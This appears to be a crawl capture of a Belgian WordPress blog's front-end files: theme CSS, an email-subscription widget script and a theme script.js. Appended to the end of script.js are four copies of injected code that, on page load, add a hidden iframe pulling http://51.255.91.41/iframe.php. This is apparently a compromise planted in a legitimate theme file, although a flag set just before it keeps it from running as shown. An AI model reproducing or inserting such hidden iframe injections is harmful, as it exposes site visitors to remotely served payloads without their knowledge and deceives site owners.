{
  background-image: url(img/icon-pen.png);
  width: 42px;
  height: 43px;
  margin-left: -21px;
  margin-top: -21px;
}
.tag-blog .genericon-link:before
{
  background-image: url(img/icon-speech.png);
  width: 41px;
  height: 39px;
  margin-left: -21px;
  margin-top: -15px;
}
.tag-boek .genericon-link:before
{
  background-image: url(img/icon-book.png);
  width: 43px;
  height: 33px;
  margin-left: -21px;
  margin-top: -17px;
}



.page .entry-title, .single .entry-title
{
  line-height: 1.05;
  margin-top: .4em;
}
@media screen and (min-width: 960px) {
  .entry-hero .entry-meta, .entry-hero .entry-title
  {
    max-width: 525px;
  }
}

#main .post-navigation
{
  font-family: inherit;
  font-size: inherit;
}
#main .post-navigation a
{
  padding: 0;
  border: 0;
  text-shadow: none;
  background: transparent;
  text-decoration: underline;
}
#main .post-navigation a:hover
{
  color: inherit;
  text-decoration: none;
}
#main .post-navigation .nav-previous a:hover .meta-nav, #main .post-navigation .nav-previous a:hover .post-title
{
  filter: alpha(opacity=100);
  opacity: 1;
}
#main .post-navigation .nav-previous, #main .post-navigation .nav-next
{
  background: transparent;
}
#main .post-navigation .nav-previous
{
  float: left;
}
#main .post-navigation .nav-next
{
  float: right;
}
#main .post-navigation .meta-nav
{
  color: inherit;
  text-transform: none;
  font-size: inherit;
}
#main .post-navigation .post-title
{
  display: none;
}

#secondary a
{
  color: #d738b4;
}

.widget_tag_cloud a
{
  margin-right: .5em;
}
.widget_tag_cloud a:before
{
  margin-right: 0px;
  color: inherit;
}

.entry-footer .byline, .entry-footer .cat-links, .entry-footer .comments-link, .entry-footer .edit-link, .entry-footer .posted-on, .entry-footer .tags-links,
.entry-footer > span:last-of-type,
.sd-like.jetpack-likes-widget-wrapper, .sd-rating, .sd-sharing-enabled:not(#jp-post-flair),
.page-header
{
  border-color: #ddd;
}


.footer-text
{
  border: 0;
}
.footer-text + .social-navigation:before
{
  display: none;
}



.search-header .search-form
{
  -webkit-transition: all 0.3s ease-out;
     -moz-transition: all 0.3s ease-out;
      -ms-transition: all 0.3s ease-out;
       -o-transition: all 0.3s ease-out;
          transition: all 0.3s ease-out;
}

.wp-pagenavi
{
  clear: both;
  text-align: center;
  font-size: 16px;
  margin: 1em 0 3em 0;
}
.wp-pagenavi span.current, .wp-pagenavi a
{
  padding: 0 .5em;
}
.wp-pagenavi span.current
{
  font-weight: bold;
  text-decoration: underline;
}

#secondary
{
  display: none;
}
body.single-post #secondary
{
  display: block;
}


footer#colophon
{
  1background: url(img/Samenspraak_Transparent1.png) center bottom no-repeat;
  1background-size: 250px;
}
footer#colophon .social-navigation a[href*="interactie-academie.be"]:before
{
  content: '';
  background-image: url(img/IA_logo.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 24px;
  margin-top: 8px;
}



body.page .site-main
{
  width: auto;
  padding-right: 0px;
  border-right: 0;
  float: none;
}

blockquote
{
  padding-left: 1.5em;
}


#execphp-2
{
  word-break: normal;
}
#execphp-2 .tagcloud a
{
  display: inline-block;
}


.sidebar-toggle
{
  display: none;
}


.site-logo-link img
{
  width: 240px;
}





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.interactie-academie.be/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=4.9.28
body_size: 945
content:
// For Widget
jQuery.fn.bindFirst = function(name, fn) {
	// bind as you normally would
	// don't want to miss out on any jQuery magic
	this.bind(name, fn);
	var events = this.data('events') || jQuery._data(this[0], 'events');
	var handlers = events[name];
	// take out the handler we just inserted from the end
	var handler = handlers.splice(handlers.length - 1)[0];
	// move it at the beginning
	handlers.splice(0, 0, handler);
};

//ES
var WES = function() {}

WES.prototype = {

	init : function(form){
		jQuery(form).bindFirst('submit', function(e){
			window.WES.addSubscriber(e, jQuery(e.target));
		}); // submit Event
	},

	addSubscriber : function(e, form){
		var form = form || undefined;
		e.preventDefault();
		if(typeof(form) !== 'undefined'){
			var fm_parent = form.closest('.es_widget_form');
			var formData = {};
			var formData = window.ES.prepareFormData(e, form, formData);
			formData['es'] = 'subscribe';
			formData['action'] = 'es_add_subscriber';
			var action_url = es_widget_notices.es_ajax_url;
			jQuery(form).trigger( 'addSubscriber.es', [formData] );
			jQuery.ajax({
				type: 'POST',
				url: action_url,
				data: formData,
				dataType: 'json',
				success: function(response) {
					if( response && typeof response.error !== 'undefined' && response.error === "" ) {
						es_msg_text = es_widget_notices.es_try_later;
						console.log(response, 'response.error');
					} else if ( response && response.error === 'unexpected-error' ) {
						es_msg_text = es_widget_notices.es_error;
					} else if ( response && response.error === 'invalid-email' ) {
						es_msg_text = es_widget_notices.es_invalid_email;
					} else if ( response && response.success === 'already-exist' ) {
						es_msg_text = es_widget_notices.es_email_exists;
					} else if ( response && response.error === 'no-email-address' ) {
						es_msg_text = es_widget_notices.es_email_notice;
					} else if( response.success && response.success === 'subscribed-pending-doubleoptin' ) {
						es_msg_text = es_widget_notices.es_success_notice;
						jQuery(form)[0].reset();
					} else if( response && response.success === 'subscribed-successfully' ) {
						es_msg_text = es_widget_notices.es_success_message;
						jQuery(form)[0].reset();
					}
					jQuery(form).find('.es_msg span').text(es_msg_text).show();
				},
				error: function(err) {
					console.log(err, 'error');
				},
			});
		}
	},

	prepareFormData: function (e, form, formData){
		jQuery.each((jQuery(form).serializeArray() || {}), function(i, field){
				formData['esfpx_'+ field.name] = field.value;
		});
		return formData;
	},

};

jQuery(document).ready(function() {
	// TODO :: check this later incase of undefined
	window.WES = new WES();
	jQuery('.es_widget_form').each(function(i, v){
		window.WES.init(v);
	});
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/script.js?ver=1
body_size: 421
content:
(function($) {
  var body = $(document.body);

  if (body.hasClass('single-post')) {
    // center the absolute positioned header image
    var parallax_container = $('.entry-header .post-thumbnail');
    if (parallax_container.length) {
      var parallax_img = parallax_container.find('img');

      var centerImage = function() {
        var parallax_container_height = parallax_container.height();
        var parallax_img_height = parallax_img.height();

        parallax_img.css('top', (-1 * parallax_img_height / 2) + (parallax_container_height / 2));

      };
      $(document).ready(centerImage);
      $(window).on('load resize orientationchange', centerImage);
    }

    $('nav.post-navigation').appendTo('article .entry-content');
  }

}(jQuery))

window.zioelaneid = 1;;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
